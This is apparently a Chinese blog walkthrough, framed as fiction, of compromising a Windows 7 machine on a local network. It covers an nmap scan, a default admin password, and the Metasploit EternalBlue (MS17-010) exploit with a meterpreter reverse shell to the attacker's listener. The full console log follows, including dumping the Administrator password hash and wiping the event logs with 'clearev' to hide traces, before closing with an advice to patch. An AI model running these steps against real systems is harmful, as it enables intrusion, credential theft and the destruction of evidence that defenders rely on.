Metasploit-MS17-010利用
2018-01-23 10:16
239 查看
**本故事纯属虚构,如有雷同纯属巧合 **
1. nmap扫一梭

2. 21、445、1433、3389、8443可以关注一下
3. 最开始东哥考虑利用ftp和mssql,发现管理员安全意识还是比较高的,密码全都改了。浏览器打开8443,发现了这个......

4. 呵呵......systemadmin的密码没有修改.....

5. 百度了一下颜色盟的文档,有一个configadmin的后台账号能够看到sa的密码,但是被实施工程师改了,如果能拿到sa密码,你懂得.....



6. 这时候我的助理小明,提出了一个思路,1.8貌似是win7的系统,为什么不试试ms17-010呢?自从ms08-067之后,好久没有这么爽的exploit了......
7. 一把梭就是干


8. 获取一下administrator密码


9. 登录一下

10. 擦屁股走人
**结论:还是把补丁打上吧**
1. nmap扫一梭
nmap -T4 -F --script ms-sql-info 192.168.1.8 Starting Nmap 7.60 ( https://nmap.org ) at 2018-01-19 16:24 ?D1ú±ê×?ê±?? Nmap scan report for 192.168.1.8 Host is up (0.010s latency). Not shown: 86 closed ports PORT STATE SERVICE 21/tcp open ftp 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1433/tcp open ms-sql-s 3389/tcp open ms-wbt-server 8009/tcp open ajp13 8443/tcp open https-alt 49152/tcp open unknown 49153/tcp open unknown 49154/tcp open unknown 49155/tcp open unknown 49156/tcp open unknown 49157/tcp open unknown MAC Address: C8:1F:66:01:82:27 (Dell) Host script results: | ms-sql-info: | 192.168.1.8:1433: | Version: | name: Microsoft SQL Server 2005 RTM | number: 9.00.1399.00 | Product: Microsoft SQL Server 2005 | Service pack level: RTM | Post-SP patches applied: false |_ TCP port: 1433 Nmap done: 1 IP address (1 host up) scanned in 36.05 seconds

2. 21、445、1433、3389、8443可以关注一下
3. 最开始东哥考虑利用ftp和mssql,发现管理员安全意识还是比较高的,密码全都改了。浏览器打开8443,发现了这个......

4. 呵呵......systemadmin的密码没有修改.....

5. 百度了一下颜色盟的文档,有一个configadmin的后台账号能够看到sa的密码,但是被实施工程师改了,如果能拿到sa密码,你懂得.....

6. 这时候我的助理小明,提出了一个思路,1.8貌似是win7的系统,为什么不试试ms17-010呢?自从ms08-067之后,好久没有这么爽的exploit了......
7. 一把梭就是干
_ _ / \ /\ __ _ __ /_/ __ | |\ / | _____ \ \ ___ _____ | | / \ _ \ \ | | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -| |_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_ |/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\ =[ metasploit v4.16.31-dev ] + -- --=[ 1726 exploits - 986 auxiliary - 300 post ] + -- --=[ 507 payloads - 40 encoders - 10 nops ] + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > use exploit/windows/smb/ms17_010_eternalblue msf exploit(windows/smb/ms17_010_eternalblue) > info Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption Module: exploit/windows/smb/ms17_010_eternalblue Platform: Windows Arch: Privileged: Yes License: Metasploit Framework License (BSD) Rank: Average Disclosed: 2017-03-14 Provided by: Sean Dillon <sean.dillon@risksense.com> Dylan Davis <dylan.davis@risksense.com> Equation Group Shadow Brokers thelightcosine Available targets: Id Name -- ---- 0 Windows 7 and Server 2008 R2 (x64) All Service Packs Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- GroomAllocations 12 yes Initial number of times to groom the kernel pool. GroomDelta 5 yes The amount to increase the groom count by per try. MaxExploitAttempts 3 yes The number of times to retry the exploit. ProcessName spoolsv.exe yes Process to inject payload into. RHOST yes The target address RPORT 445 yes The target port (TCP) SMBDomain . no (Optional) The Windows domain to use for authentication SMBPass no (Optional) The password for the specified username SMBUser no (Optional) The username to authenticate as VerifyArch true yes Check if remote architecture matches exploit Target. VerifyTarget true yes Check if remote OS matches exploit Target. Payload information: Space: 2000 Description: This module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later completed in srvnet!SrvNetWskReceiveComplete. This exploit, like the original may not trigger 100% of the time, and should be run continuously until triggered. It seems like the pool will get hot streaks and need a cool down period before the shells rain in again. The module will attempt to use Anonymous login, by default, to authenticate to perform the exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use those instead. On some systems, this module may cause system instability and crashes, such as a BSOD or a reboot. This may be more likely with some payloads. References: Also known as: ETERNALBLUE https://technet.microsoft.com/en-us/library/security/MS17-010 https://cvedetails.com/cve/CVE-2017-0143/ https://cvedetails.com/cve/CVE-2017-0144/ https://cvedetails.com/cve/CVE-2017-0145/ https://cvedetails.com/cve/CVE-2017-0146/ https://cvedetails.com/cve/CVE-2017-0147/ https://cvedetails.com/cve/CVE-2017-0148/ https://github.com/RiskSense-Ops/MS17-010 msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.1.8 RHOST => 192.168.1.8 msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.220 LHOST => 192.168.1.220 msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp msf exploit(windows/smb/ms17_010_eternalblue) > show options Module options (exploit/windows/smb/ms17_010_eternalblue): Name Current Setting Required Description ---- --------------- -------- ----------- GroomAllocations 12 yes Initial number of times to groom the kernel pool. GroomDelta 5 yes The amount to increase the groom count by per try. MaxExploitAttempts 3 yes The number of times to retry the exploit. ProcessName spoolsv.exe yes Process to inject payload into. RHOST 192.168.1.8 yes The target address RPORT 445 yes The target port (TCP) SMBDomain . no (Optional) The Windows domain to use for authentication SMBPass no (Optional) The password for the specified username SMBUser no (Optional) The username to authenticate as VerifyArch true yes Check if remote architecture matches exploit Target. VerifyTarget true yes Check if remote OS matches exploit Target. Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.1.220 yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Windows 7 and Server 2008 R2 (x64) All Service Packs msf exploit(windows/smb/ms17_010_eternalblue) > exploit [*] Started reverse TCP handler on 192.168.1.220:4444 [*] 192.168.1.8:445 - Connecting to target for exploitation. [+] 192.168.1.8:445 - Connection established for exploitation. [+] 192.168.1.8:445 - Target OS selected valid for OS indicated by SMB reply [*] 192.168.1.8:445 - CORE raw buffer dump (38 bytes) [*] 192.168.1.8:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima [*] 192.168.1.8:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service [*] 192.168.1.8:445 - 0x00000020 50 61 63 6b 20 31 Pack 1 [+] 192.168.1.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 192.168.1.8:445 - Trying exploit with 12 Groom Allocations. [*] 192.168.1.8:445 - Sending all but last fragment of exploit packet [*] 192.168.1.8:445 - Starting non-paged pool grooming [+] 192.168.1.8:445 - Sending SMBv2 buffers [+] 192.168.1.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. [*] 192.168.1.8:445 - Sending final SMBv2 buffers. [*] 192.168.1.8:445 - Sending last fragment of exploit packet! [*] 192.168.1.8:445 - Receiving response from exploit packet [+] 192.168.1.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)! [*] 192.168.1.8:445 - Sending egg to corrupted connection. [*] 192.168.1.8:445 - Triggering free of corrupted buffer. [*] Sending stage (205891 bytes) to 192.168.1.8 [*] Meterpreter session 1 opened (192.168.1.220:4444 -> 192.168.1.8:52121) at 2018-01-22 04:10:43 -0500 [+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= [+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= meterpreter > systeminfo [-] Unknown command: systeminfo. meterpreter > sysinfo Computer : OS : Windows 7 (Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 0 Meterpreter : x64/windows
8. 获取一下administrator密码
meterpreter > run windows/gather/smart_hashdump [*] Running module against **** [*] Hashes will be saved to the database if one is connected. [+] Hashes will be saved in loot in JtR password file format to: [*] /root/.msf4/loot/20180122193744_default_192.168.1.8_windows.hashes_513479.txt [*] Dumping password hashes... [*] Running as SYSTEM extracting hashes from registry [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY 94a522260bb0d5****4353b4ea3ced56... [*] Obtaining the user list and keys... [*] Decrypting user keys... [*] Dumping password hints... [+] Administrator:"******" [*] Dumping password hashes... [+] Administrator:500:aad3b435b51****eaad3b435b51404ee:4465c7d119414b7760e8afe797b4b510:::
9. 登录一下

10. 擦屁股走人
meterpreter > clearev [*] Wiping 25655 records from Application... [*] Wiping 10343 records from System... [*] Wiping 38810 records from Security...
**结论:还是把补丁打上吧**
相关文章推荐
- 使用metasploit(MSF)对windows的ms17-010漏洞进行利用的过程
- 利用NSA的MS17-010漏洞利用工具实现Win 7和Win Server 2008系统入侵
- 漏洞利用之NSA永恒之蓝(Eternalblue)ms17-010
- MSF下利用MS17-010漏洞入侵win7主机
- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复
- ms17-010利用
- ms17-010永恒之蓝漏洞利用
- ms17-010永恒之蓝漏洞复现
- CVE-2012-1823 php-cgi漏洞 metasploit利用脚本
- 利用metasploit攻击有ms8067漏洞的PC机过程
- 010-题目:利用条件运算符的嵌套来完成此题:学习成绩>=90分的同学用A表示,60-89分之间的用B表示,60分以下的用C表示。
- 利用Metasploit打造简易deb后门
- MS17-010特别版补丁NSA漏洞
- metasploit获取shell之后进一步利用!metasploit+sessions
- metasploit利用IE漏洞XSS挂马拿内网主机
- 利用metasploit通过ms_08_067_netapi漏洞渗透winXp
- 【渗透测试】MS17-010 "永恒之蓝" 修复方案
- 使用metasploit(MSF)对windows的ms08-067漏洞进行利用的过程
- MS17-010漏洞检测
- 利用Metasploit来攻击Mysql
